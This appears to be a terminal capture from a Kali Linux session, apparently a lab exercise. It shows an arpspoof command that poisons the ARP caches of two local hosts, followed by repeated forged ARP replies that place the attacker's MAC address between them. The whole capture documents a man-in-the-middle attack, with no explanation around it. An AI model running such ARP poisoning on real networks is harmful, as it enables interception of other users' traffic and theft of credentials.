 kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.0.49 -r 192.168.0.90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 3c:f8:62:d2:c0:7b 0806 42: arp reply 192.168.0.49 is-at 8:0:27:23:ff:90
8:0:27:23:ff:90 8:0:27:f2:f8:33 0806 42: arp reply 192.168.0.90 is-at 8:0:27:23:ff:90